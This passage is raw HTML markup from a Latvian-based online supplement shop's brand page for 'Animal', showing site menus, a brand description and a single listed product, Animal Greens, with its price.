    text-overflow: initial;
    text-align: left;
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=14218c54" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=14218c54" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=14218c54" ></script>
<script src="catalog/view/javascript/common.js?v=14218c54" ></script>
<script src="catalog/view/javascript/google-consent-v2/script.js?v=14218c54" ></script>

			
</head>
<body class="">







			


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menu</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Your Cart</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">

  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://provits.eu/index.php?route=product/special" ><span class="links-text">Delivery to Omniva parcel terminals</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://www.facebook.com/profile.php?id=61552691401382" ><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://www.instagram.com/provits.eu/" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                                                    <div id="language" class="language">
    <form action="https://provits.eu/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="English" title="English"/></span>
            <span class="language-title">English</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="lv-lv">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Latviski" title="Latviski"/></span>
                  <span class="language-title-dropdown">Latviski</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="en-gb">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="English" title="English"/></span>
                  <span class="language-title-dropdown">English</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="По-русски" title="По-русски"/></span>
                  <span class="language-title-dropdown">По-русски</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="lt-LT">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Lietuvių" title="Lietuvių"/></span>
                  <span class="language-title-dropdown">Lietuvių</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti Keeles" title="Eesti Keeles"/></span>
                  <span class="language-title-dropdown">Eesti Keeles</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="de-DE">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="German" title="German"/></span>
                  <span class="language-title-dropdown">German</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="fr-FR">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="French" title="French"/></span>
                  <span class="language-title-dropdown">French</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="product/manufacturer/info&manufacturer_id=16"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
          
        </div>
      </div>
        <div class="third-menu"></div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://provits.eu">
            <img src="https://provits.eu/image/cachewebp/catalog/logo/STRONGER_EVERY_DAY-removebg-preview-801x311.webp"  width="801" height="311" alt="PROVITS.EU" title="PROVITS.EU"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-291">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 multi-level dropdown drop-menu icon-only " >
                              <a href="https://provits.eu" >
              <span class="links-text"></span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 dropdown mega-menu mega-custom " >
                              <a href="https://provits.eu/index.php?route=product/allcategories"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">CATEGORIES</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69707be656ae3" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69707be656ae3">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-206">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://provits.eu/accessories" >
        <span class="links-text">Accessories</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://provits.eu/amino-acids-and-bcaas" >
        <span class="links-text">Amino Acids and BCAAs</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://provits.eu/beauty" >
        <span class="links-text">Beauty</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://provits.eu/creatine-supplements" >
        <span class="links-text">Creatine Supplements</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://provits.eu/drinks-and-shakes" >
        <span class="links-text">Drinks and Shakes</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://provits.eu/endurance" >
        <span class="links-text">Endurance</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://provits.eu/health-and-wellbeing" >
        <span class="links-text">Health and Wellbeing</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://provits.eu/health-foods" >
        <span class="links-text">Health Foods</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://provits.eu/joint-support" >
        <span class="links-text">Joint Support</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://provits.eu/omegas-efas-cla-oils" >
        <span class="links-text">Omegas, EFAs, CLA, Oils</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://provits.eu/pre-post-workout" >
        <span class="links-text">Pre & Post Workout</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://provits.eu/protein" >
        <span class="links-text">Protein</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-13">
          <a href="https://provits.eu/protein-bars" >
        <span class="links-text">Protein bars</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-14">
          <a href="https://provits.eu/sexual-health" >
        <span class="links-text">Sexual Health</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-15">
          <a href="https://provits.eu/slimming-and-weight-management" >
        <span class="links-text">Slimming and Weight Management</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-16">
          <a href="https://provits.eu/sports-nutrition" >
        <span class="links-text">Sport nutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-17">
          <a href="https://provits.eu/supplements-for-women" >
        <span class="links-text">Supplements for women</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-18">
          <a href="https://provits.eu/vegan-products" >
        <span class="links-text">Vegan Products</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-19">
          <a href="https://provits.eu/vitamins-minerals" >
        <span class="links-text">Vitamins & Minerals</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-custom " >
                              <a href="https://provits.eu/index.php?route=product/manufacturer"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Brands</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69707be656af4" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69707be656af4">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-208">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://provits.eu/1up-nutrition" >
        <span class="links-text">1Up Nutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://provits.eu/5-nutrition" >
        <span class="links-text">5% Nutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://provits.eu/applied-nutrition" >
        <span class="links-text">Applied Nutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://provits.eu/animal" >
        <span class="links-text">Animal</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://provits.eu/allmax-nutrition" >
        <span class="links-text">AllMax Nutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://provits.eu/allnutrition" >
        <span class="links-text">Allnutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://provits.eu/betteryou" >
        <span class="links-text">BetterYou</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://provits.eu/biotechusa-accessories" >
        <span class="links-text">BioTechUSA Accessories</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://provits.eu/biotechusa" >
        <span class="links-text">BioTechUSA</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://provits.eu/brain-gains" >
        <span class="links-text">Brain Gains</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://provits.eu/carlson-labs" >
        <span class="links-text">Carlson</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://provits.eu/child-life" >
        <span class="links-text">Child Life</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-13">
          <a href="https://provits.eu/cellucor" >
        <span class="links-text">Cellucor</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-14">
          <a href="https://provits.eu/controlled-labs" >
        <span class="links-text">Controlled Labs</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-15">
          <a href="https://provits.eu/doctor-s-best" >
        <span class="links-text">Doctor's Best</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-16">
          <a href="https://provits.eu/dorian-yates" >
        <span class="links-text">Dorian Yates</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-17">
          <a href="https://provits.eu/evlution-nutrition" >
        <span class="links-text">EVLution Nutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-18">
          <a href="https://provits.eu/garden-of-life" >
        <span class="links-text">Garden of Life</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-19">
          <a>
        <span class="links-text">Higher Nature</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-20">
          <a href="https://provits.eu/jarrow-formulas" >
        <span class="links-text">Jarrow Formulas</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-21">
          <a href="https://provits.eu/jnx-sports" >
        <span class="links-text">JNX Sports</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-22">
          <a href="https://provits.eu/kaged-muscle" >
        <span class="links-text">Kaged Muscle</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-23">
          <a href="https://provits.eu/kiki-health" >
        <span class="links-text">KIKI Health</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-24">
          <a href="https://provits.eu/labrada" >
        <span class="links-text">Labrada</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-25">
          <a href="https://provits.eu/life-extension" >
        <span class="links-text">Life Extension</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-26">
          <a href="https://provits.eu/muscletech" >
        <span class="links-text">MuscleTech</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-27">
          <a href="https://provits.eu/mutant" >
        <span class="links-text">Mutant</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-28">
          <a href="https://provits.eu/natrol" >
        <span class="links-text">Natrol</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-29">
          <a href="https://provits.eu/nordic-naturals" >
        <span class="links-text">Nordic Naturals</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-30">
          <a href="https://provits.eu/now-foods" >
        <span class="links-text">Now Foods</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-31">
          <a href="https://provits.eu/nutrend" >
        <span class="links-text">Nutrend</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-32">
          <a href="https://provits.eu/nutrex" >
        <span class="links-text">Nutrex</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-33">
          <a>
        <span class="links-text">Optimum Nutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-34">
          <a href="https://provits.eu/olimp-nutrition" >
        <span class="links-text">Olimp Nutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-35">
          <a href="https://provits.eu/osavi" >
        <span class="links-text">Osavi</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-36">
          <a href="https://provits.eu/redcon1" >
        <span class="links-text">Redcon1</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-37">
          <a href="https://provits.eu/reflex-nutrition" >
        <span class="links-text">Reflex Nutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-38">
          <a href="https://provits.eu/rule-one" >
        <span class="links-text">Rule One</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-39">
          <a href="https://provits.eu/scitec" >
        <span class="links-text">SciTec</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-40">
          <a href="https://provits.eu/smartshake" >
        <span class="links-text">SmartShake</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-41">
          <a href="https://provits.eu/swanson" >
        <span class="links-text">Swanson</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-42">
          <a href="https://provits.eu/universal-nutrition" >
        <span class="links-text">Universal Nutrition</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-43">
          <a href="https://provits.eu/warrior" >
        <span class="links-text">Warrior</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-44">
          <a href="https://provits.eu/xtend" >
        <span class="links-text">Xtend</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-45">
          <a href="https://provits.eu/zein-pharma" >
        <span class="links-text">Zein Pharma</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-46">
          <a href="https://provits.eu/index.php?route=product/manufacturer" >
        <span class="links-text">All brands</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-6 multi-level dropdown drop-menu " >
                              <a href="https://provits.eu/shipping-and-payment" >
              <span class="links-text">PAYMENT AND DELIVERY</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-10 multi-level dropdown drop-menu " >
                              <a href="https://provits.eu/contacts" >
              <span class="links-text">CONTACTS</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-13 multi-level dropdown drop-menu " >
                              <a href="https://provits.eu/index.php?route=product/special" >
              <span class="links-text">SPECIALS</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-14">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://provits.eu/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5">
                  <a href="https://provits.eu/index.php?route=account/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-6">
                  <a href="https://provits.eu/index.php?route=product/compare" ><span class="links-text"></span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">All</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>All</a></li>
                            <li data-category_id="97" class=" category-level-1"><a>Accessories</a></li>
        
          <li data-category_id="98" class=" category-level-1"><a>Amino Acids and BCAAs</a></li>
        
          <li data-category_id="99" class=" category-level-1"><a>Beauty</a></li>
        
          <li data-category_id="130" class=" category-level-1"><a>Collagen</a></li>
        
          <li data-category_id="100" class=" category-level-1"><a>Creatine Supplements</a></li>
        
          <li data-category_id="119" class=" category-level-1"><a>Drinks and Shakes</a></li>
        
          <li data-category_id="101" class=" category-level-1"><a>Endurance</a></li>
        
          <li data-category_id="131" class=" category-level-1"><a>Gummies</a></li>
        
          <li data-category_id="102" class=" category-level-1"><a>Health and Wellbeing</a></li>
        
          <li data-category_id="103" class=" category-level-1"><a>Health Foods</a></li>
        
          <li data-category_id="104" class=" category-level-1"><a>Joint Support</a></li>
        
          <li data-category_id="125" class=" category-level-1"><a>Omegas, EFAs, CLA, Oils</a></li>
        
          <li data-category_id="105" class=" category-level-1"><a>Pre &amp; Post Workout</a></li>
        
          <li data-category_id="141" class=" category-level-1"><a>Probiotics</a></li>
        
          <li data-category_id="106" class=" category-level-1"><a>Protein</a></li>
        
          <li data-category_id="109" class=" category-level-1"><a>Protein bars</a></li>
        
          <li data-category_id="117" class=" category-level-1"><a>Sexual Health</a></li>
        
          <li data-category_id="107" class=" category-level-1"><a>Slimming and Weight Management</a></li>
        
          <li data-category_id="118" class=" category-level-1"><a>Supplements for Women</a></li>
        
          <li data-category_id="96" class=" category-level-1"><a>Sports nutrition</a></li>
        
          <li data-category_id="116" class=" category-level-1"><a>Vegan Products</a></li>
        
          <li data-category_id="95" class=" category-level-1"><a>Vitamins &amp; Minerals</a></li>
        
          <li data-category_id="129" class=" category-level-1"><a>Weight Gainers &amp; Carbs</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Search..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://provits.eu/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Loading..." class="dropdown-toggle cart-heading" href="https://provits.eu/index.php?route=checkout/cart">
        <span id="cart-total">0 item(s) - 0.00€</span>
        <i class="fa fa-shopping-cart">
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Your shopping cart is empty!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
            <a class="mobile-custom-menu mobile-custom-menu-1" href="https://provits.eu/index.php?route=account/wishlist" >
        <span class="links-text"></span><span class="count-badge count-zero wishlist-badge">0</span>
      </a>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  

<ul class="breadcrumb">
    <li><a href="https://provits.eu"><i class="fa fa-home"></i></a></li>
    <li><a href="https://provits.eu/index.php?route=product/manufacturer">Brand</a></li>
    <li><a href="https://provits.eu/animal">Animal</a></li>
  </ul>

<div id="product-manufacturer" class="container">
  <div class="row">
                <div id="content" class="col-sm-12">
              <h1 class="title page-title">Animal</h1>

        <div class="seo_brand_desc" style="padding-bottom:25px"><p>With the birth of the iconic Animal Pak, for more than three decades Animal has evolved from a simple bodybuilding supplement brand, to an ethos for living. True to its blue-collar roots, Animal is first and foremost a family company.</p><p><br></p><p>Dedicated to educating, inspiring and supplying the hardest training strength athletes on the planet with the nutritional supplements they need to fuel their goals, Animal takes pride in being the go-to brand by those who demand the most from themselves every day. It is to your lofty standard of excellence that we constantly aspire.</p></div>      
            
      <div class="main-products-wrapper">
                      <div class="products-filter">
          <div class="grid-list">
            <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Grid" data-view="grid"></button>
            <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="List" data-view="list"></button>
            <a href="https://provits.eu/index.php?route=product/compare" id="compare-total" class="compare-btn"><span class="links-text">Product Compare</span><span class="count-badge count-zero ">0</span></a>
          </div>
          <div class="select-group">
            <div class="input-group input-group-sm sort-by">
              <label class="input-group-addon" for="input-sort">Sort By:</label>
              <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                      <option value="https://provits.eu/animal?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                                        <option value="https://provits.eu/animal?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                                        <option value="https://provits.eu/animal?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                                        <option value="https://provits.eu/animal?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                                        <option value="https://provits.eu/animal?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                                        <option value="https://provits.eu/animal?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                                        <option value="https://provits.eu/animal?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                                        <option value="https://provits.eu/animal?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                                        <option value="https://provits.eu/animal?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                                </select>
            </div>
            <div class="input-group input-group-sm per-page">
              <label class="input-group-addon" for="input-limit">Show:</label>
              <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                      <option value="https://provits.eu/animal?limit=12" selected="selected">12</option>
                                                                        <option value="https://provits.eu/animal?limit=25">25</option>
                                                                        <option value="https://provits.eu/animal?limit=50">50</option>
                                                                        <option value="https://provits.eu/animal?limit=75">75</option>
                                                                        <option value="https://provits.eu/animal?limit=100">100</option>
                                                </select>
            </div>
          </div>
        </div>
                <div class="main-products product-grid">
                        <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://provits.eu/health-and-wellbeing/animal-greens-30-pack" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-10-29-69022b9c6a61b-350x350.webp" data-srcset="https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-10-29-69022b9c6a61b-350x350.webp 1x, https://provits.eu/image/cachewebp/catalog/media/catalog/product/i/m/image-2025-10-29-69022b9c6a61b-700x700.webp 2x"  width="350" height="350" alt="Animal Greens - 30 pack" title="Animal Greens - 30 pack" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://provits.eu/animal">Animal</a></span></span>
                                      <span class="stat-2"><span class="stats-label">Model:</span> <span>P44784</span></span>
                      </div>
        
                  <div class="name"><a href="https://provits.eu/health-and-wellbeing/animal-greens-30-pack">Animal Greens - 30 pack</a></div>
        
        <div class="description">..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">48.35€</span>
                          </div>
                          <span class="price-tax">Ex Tax:39.96€</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="22503"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('22503', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('22503')"><span class="btn-text">Add to Wish List</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('22503')"><span class="btn-text">Compare this Product</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="22503" data-product_url="https://provits.eu/health-and-wellbeing/animal-greens-30-pack"                   data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"></div>
          <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
        </div>
            </div>
      </div>
    </div>
</div>

	  	
		
		
		
		
			
			 
	 
	 	 			  



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
    <div class="module-body">
          <div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter</div>
        <div class="newsletter-form">
      <form action="https://provits.eu/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Enter your email address" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Subscribe</span>"><span>Subscribe</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              I have read and agree to the <a href="https://provits.eu/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-292 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-697075da1d4b5-tab-1" data-toggle="tab">Bestsellers</a>
          </li>
                  <li class="tab-2">
